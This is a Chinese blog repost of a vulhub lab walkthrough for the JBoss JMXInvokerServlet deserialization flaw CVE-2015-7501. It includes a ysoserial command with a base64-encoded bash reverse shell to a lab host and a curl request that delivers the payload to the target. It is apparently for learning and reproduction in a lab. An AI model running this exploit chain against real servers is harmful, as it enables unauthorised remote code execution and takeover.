JBoss JMXInvokerServlet 反序列化漏洞(CVE-2015-7501)

发布日期:2021-06-29 11:26:38

浏览次数:4

分类:技术文章

本文共 1381 字,大约阅读时间需要 4 分钟。

声明

好好学习,天天向上

漏洞描述

这是经典的JBoss反序列化漏洞,JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象,然后我们利用Apache Commons Collections中的Gadget执行任意代码。

影响范围

JBoss Enterprise Application Platform 6.4.4,5.2.0,4.3.0_CP10

JBoss AS (Wildly) 6 and earlier JBoss A-MQ 6.2.0 JBoss Fuse 6.2.0 JBoss SOA Platform (SOA-P) 5.3.1 JBoss Data Grid (JDG) 6.5.0 JBoss BRMS (BRMS) 6.1.0 JBoss BPMS (BPMS) 6.1.0 JBoss Data Virtualization (JDV) 6.1.0 JBoss Fuse Service Works (FSW) 6.0.0 JBoss Enterprise Web Server (EWS) 2.1,3.0复现过程

这里使用6.1.0版本

使用vulhub

cd /app/vulhub-master/jboss/JMXInvokerServlet-deserialization

使用docker启动

docker-compose builddocker-compose up -d

环境启动后,访问http://your-ip:8080/

http://192.168.239.129:8080/

访问如下链接有文件下载

http://192.168.239.129:8080/invoker/JMXInvokerServlet

下载工具

https://cdn.vulhub.org/deserialization/DeserializeExploit.jar

用了一下,是乱码,试试yso吧,kali执行下面命令(echo后面那一串,自行用base64解码后修改再编码)



java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzOS4xMzkvNjY2NiAwPiYx}|{base64,-d}|{bash,-i} " >exp.ser kali监听6666端口后,再次执行

curl http://192.168.239.129:8080/invoker/JMXInvokerServlet --data-binary @exp.ser

关闭镜像(每次用完后关闭)

docker-compose down

docker-compose常用命令

拉镜像(进入到vulhub某个具体目录后)

docker-compose builddocker-compose up -d

镜像查询(查到的第一列就是ID值)

docker ps -a

进入指定镜像里面(根据上一条查出的ID进入)

docker exec -it ID /bin/bash

关闭镜像(每次用完后关闭)

docker-compose down

转载地址:https://blog.csdn.net/zy15667076526/article/details/111414143 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

路过按个爪印,很不错,赞一个!

[***.219.124.196]2024年04月17日 01时27分54秒

关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

无重叠区间+用最少数量的箭引爆气球

2019-04-29

买卖股票的最佳时机

2019-04-29

非递减数列

2019-04-29

AUC粗浅理解笔记记录

2019-04-29

分治法:241. 为运算表达式设计优先级

2019-04-29

广度优先遍历:二进制矩阵中的最短路径

2019-04-29

广度优先遍历:set集合的速度远远比list快:完全平方数

2019-04-29

广度+深度:岛屿的最大面积/岛屿数量

2019-04-29

torch 模型运行时间与forward没对应的可能原因

2019-04-29

130. 被围绕的区域

2019-04-29

欧式距离、余弦相似度和余弦距离

2019-04-29

transform 等效转换(参考源码)

2019-04-29

cv2 PIL区别笔记

2019-04-29

C#中的委托

2019-04-29

引用类型和值类型

2019-04-29

一个合格程序员该做的事情——你做好了吗?

2019-04-29

再谈如何表现已点击的链接2

2019-04-29

多线程消息队列 (MSMQ) 触发器

2019-04-29

WCF开发简简单单的六个步骤

2019-04-29

4.23数学作业答案

2019-04-29